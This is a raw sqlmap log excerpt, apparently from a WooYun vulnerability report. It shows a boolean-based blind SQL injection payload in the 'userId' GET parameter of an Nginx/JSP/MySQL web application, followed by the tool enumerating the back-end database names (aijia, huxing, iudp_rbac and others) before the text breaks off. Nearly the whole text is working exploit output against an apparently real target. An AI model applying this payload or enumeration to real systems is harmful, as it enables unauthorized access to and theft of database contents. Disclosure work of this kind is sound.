 ---
Place: GET
Parameter: userId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=lijian0355' AND 4473=4473 AND 'oGIV'='oGIV&currentPage=1
---
[20:05:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[20:05:47] [INFO] fetching database names
[20:05:47] [INFO] fetching number of databases
[20:05:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:05:47] [INFO] retrieved:
[20:05:48] [WARNING] reflective value(s) found and filtering out
18
[20:06:01] [INFO] retrieved: information_schema
[20:08:05] [INFO] retrieved: aijia
[20:08:41] [INFO] retrieved: hibernate
[20:09:47] [INFO] retrieved: huxing
[20:10:53] [INFO] retrieved: iudp_basedata
[20:12:43] [INFO] retrieved: iudp_huxing
[20:14:34] [INFO] retrieved: iudp_rbac
[20:17:22] [INFO] retrieved: i
www.wooyun.org